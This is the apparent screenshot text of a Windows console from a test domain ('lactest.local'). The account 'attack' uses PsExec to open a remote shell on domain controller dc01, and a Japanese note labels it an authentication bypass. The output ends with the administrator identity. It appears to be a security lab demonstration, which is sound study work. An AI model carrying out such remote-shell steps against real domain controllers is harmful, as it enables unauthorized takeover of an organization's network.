 ¥¥dc01.lactest.local¥: cmd
C:¥Users¥attack¥Desktop¥PSTools>hostname
at99
C:¥Users¥attack¥Desktop¥PSTools>whoami
at99¥attack
C:¥Users¥attack¥Desktop¥PSTools>PsExec.exe ¥¥dc01.lactest.local¥ cmd
dc01と接続
(認証バイパス)
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:¥Windows¥system32>hostname
dc01
C:¥Windows¥system32>whoami
lactest¥administrator
C:¥Windows¥system32>